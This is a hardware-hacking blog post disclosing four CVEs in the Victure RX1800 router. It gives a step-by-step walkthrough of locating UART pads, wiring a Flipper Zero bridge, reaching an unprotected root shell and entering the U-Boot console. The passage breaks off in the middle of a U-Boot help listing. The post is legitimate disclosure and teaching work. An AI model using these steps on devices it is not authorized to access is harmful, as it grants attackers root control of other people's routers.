Hello Everyone, It’s been a while Since I’ve wrote anything, It’s been a busy period and lots of stuff to deal with,
And today, I’d like to share with you my First Attempt of hardware hacking!
Intro
Note: Before I decided to publish this post and CVE’s, I’ve tried to reach vendor multiple times, every attempt I made was unsuccessful.
– Oct 19, 2024 – Initial Contact with vendor – No Response
– Jan 3, 2025 – Sent another email – No Response
– Feb 5, 2025 – Sent another email – No Response
Update:

- Apr 18, 2025 - CVE IDs Reserved.

- May 8, 2025 - CVE IDs Published.

CVE-2025-28200 - Victure RX1800 EN_V1.0.0_r12_110933 was discovered to utilize a weak default password which includes the last 8 digits of the Mac address.

CVE-2025-28201 - An issue in Victure RX1800 EN_V1.0.0_r12_110933 allows physically proximate attackers to execute arbitrary code or gain root access. (Using UART)

CVE-2025-28202 - Incorrect access control in Victure RX1800 EN_V1.0.0_r12_110933 allows attackers to enable SSH and Telnet services without authentication.

CVE-2025-28203 - Victure RX1800 EN_V1.0.0_r12_110933 was discovered to contain a command injection vulnerability.
So, I’ve got this router few years ago from Newegg, It was black Friday discount and router was selling for 20 or 25 USD and They’ve sold Hella lots of it.
The manufacturer is not well known brand but from what I found, they seem to be making many types of electronics like routers, radio transmitters, cameras and etc.
Router Manufacturer: Victure
Router Model: RX1800

Given router supports 2.4GHz and 5GHz
It’s been already more than year I’ve not used this router and since it was getting dusty and I Didn’t had any hardware hacking experience,
I said, “Why don’t I give it a try?” Hardware hacking was something that I never tried, I started reading bunch of posts and watched many videos.
so first step was clear, If I didn’t wanted to extract firmware from chips (for which I didn’t have any equipment) I had to be lucky and find UART pads / pins on router.
UART (Universal Asynchronous Receiver/Transmitter) is a serial communication protocol used for data exchange between devices.
A typical UART interface consists of the following pins / pads:
TX (Transmit) – to Send Data
RX (Receive) – to Receive Data
GND (Ground) – Ground (All electrical signals are measured relative to ground)
V / VCC / VDD (Optional – Power) This is a power pin used to provide voltage to the connected device.
I’ve to say, I’ve played a lot with Arduino, ESP8266 and many other stuff, so I’ve basic understanding of how stuff works.
Searching for UART!
So, I’ve began disassembling the router, once you remove 4 screws, you can disconnect antennas and top shell pretty easily.
and what you are left with is PCB (Printed Circuit Board) with huuuge two sided Heat Sink.
(Purpose of heat sink is to helps absorb and spread the heat coming from CPU)
Removing heat sink was super easy, it was held in place with 4 “snapping” plastic screws.

so… first thing I noticed is that PCB have Labels, which can be really helpful for us, it might save us some time from guessing stuff.
On the first look I noticed 2 places on PCB which looked like UART pads, one right below the CPU and and another one on the right of it

Both pads seems to be promising, #2 even had labels!
Even if it didn’t labels, if it’s UART it’s easy to identify which one is RX, TX and GND with Multimeter.
if you set Multimeter continuity mode, and check continuity between the pads and a known ground point such as a
shield, metal housing, or other GND connections on the board or negative leg of Capacitor.
once you hear beeping, you’ve found Ground pin.
Once ground is identified, you can easily find the TX pad,

if you set the multimeter to DC Voltage mode power on Device, TX pad usually sits at 3.3V on UART while RX usually is close to 0 when not receiving any data.
If you have case when both remining pads are at 3.3V you can try to either monitor voltage fluctuations during the device bootup (since it transfers most of the data usually during that time)
or just connect to UART and if it doesn’t work, reverse the connection 😂 (how to connect to UART is written down below)
Well, since pads on #2 had labels, I preferred to start with that.
Connecting to UART?
There are multiple ways to connect to UART, With my opinion, best approach is to use USB-to-Serial adapter
Another methods are to use microcontroller like Arduino, ESP32, Raspberry PI
Also, you could use Logic Analyzer, which is great tool for debugging.
On my initial attempt I used USB-to-Serial adapter which was super cheap from local store, but you can get exactly same model from amazon

This small adapter supports USB to TTL, RS-232, RS-485
TTL, RS-232, RS-485 are physical interfaces of UART. (RS stands for recommended standard)
difference between TTL UART and RS-232 is voltage they’re using (we’ll be ignoring RS-485 since it’s not a UART interface)
TTL uses 3.3V or 5V (Logic HIGH) / 0V (Logic LOW)
while RS-232 can be ±12V (HIGH ≈ -12V, LOW ≈ +12V)
I’ve measured the Voltage on TX Pad to make sure pads were working and got 3.27V which was a good sign!


in my current attempt I’ll be using Flipper Zero’s App USB-UART bridge.
Since those pads have holes in it, it won’t be required to us to solder cables on pads, but for stable connection it’s recommended to.
you can either solder cables on those pads or use 3 Jumper Cables, for Flipper Zero it’s Male-to-Male cables, while for adapter it needs to be Male-to-Female.
so I’ve connected 3 jumper cables to my Flipper Zero, one on PIN 11 for ground, and two on pins 13 and 14 for TX and RX
and then connect ground from Flipper to Routers pad
It’s Important to Connect RX from Adapter / Flipper to TX in Router, And TX From Adapter / Flipper to RX in Router
Since one side of the cable is transmitter another one should be Receiver
so you should end up with connection like this:
GND < – > GND
RX < – > TX
TX < – > RX
(I’ve also re-attached two antennas for later to connect to Wi-Fi if needed)
after that, we can start Tera Term to connect to Serial Port, I liked that tool because it seemed to be most stable tool on windows (after putty), I’ve selected proper COM port, pressed OK and Reconnected Power Cable to PCB

I could see RX Size increasing in flipper but there was no output on tera term, so in setup tab, I’ve changed Baud Rate
The baud rate is the rate at which information is transferred in a communication channel.
And at 115200 Baud Rate, I could see some interesting output, It was text we’ve all seen many many times booting up the Linux

And it was really great news!
I’ve waited for some time and then pressed enter and…

I see a root shell! Banner we see is from Lede-project which is Forked from OpenWRT
OpenWrt is a Open Source Router Firmware and back in 2016, Lede-project forked from Wrt due to disagreements in development and governance.
But back in 2018 both projects agreed to merge back.
But root shell without any protection on UART is a first security vulnerability we see on this router, attacker with physical access can access and change sensitive data.
Going Deeper! Dump the firmware! 🔥
After That, I’ve decided to try to dump the firmware and see what was going in there.
to do that, I had to find a way to read data from Flash memory, where firmware should be stored,
I’ve rebooted the router from root shell we saw earlier and I’ve noticed that there’s a boot menu

I’ve quickly pressed down arrow and went into U-Boot Console.
U-boot is an open source boot loader often used in many devices and system, including OpenWrt Devices.
help command revealed many interesting stuff
=> help
?       - alias for 'help'
base    - print or set address offset
bdinfo  - print Board Info structure
boot    - boot default, i.e., run 'bootcmd'
bootd   - boot default, i.e., run 'bootcmd'
bootm   - boot application image from memory
bootmenu- ANSI terminal bootmenu
bootp   - boot image via network using BOOTP/TFTP protocol
chpart  - change active partition
cmp     - memory compare
coninfo - print console devices and information
cp      - memory copy
crc32   - checksum calculation
echo    - echo args to console
